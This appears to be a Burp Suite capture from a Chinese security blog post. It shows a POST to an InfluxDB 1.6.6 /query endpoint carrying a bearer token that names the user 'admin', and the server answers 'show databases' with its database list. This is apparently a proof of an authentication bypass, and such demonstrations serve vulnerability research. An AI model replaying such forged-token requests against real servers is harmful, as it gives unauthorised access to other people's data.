 Request
Pretty Raw Hex Links \n
1 POST /query HTTP/1.1
2 Host: 172.17.54.87:8086
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.6261.57 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjo
xNzEzMTUyNjY3fQ.71O5-Y2TX7nqVLU-GukYzVzZs3bX7T-6Y64cg7GItdw
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 16
13
14 q=show+databases
Search 0 highlights
Response
Pretty Raw Hex Render Links \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Request-Id: fd592307-e102-11ee-8016-000000000000
4 X-Influxdb-Build: OSS
5 X-Influxdb-Version: 1.6.6
6 X-Request-Id: fd592307-e102-11ee-8016-000000000000
7 Date: Wed, 13 Mar 2024 06:29:05 GMT
8 Connection: close
9 Content-Length: 120
10
11 {
"results":[
{
"statement_id":0,
"series":[
{
"name":"databases",
"columns":[
"name"
],
"values":[
[
"sample"
],
[
"_internal"
]
]
}
]
}
]
公众号 · 潇湘信安
Search 0 highlights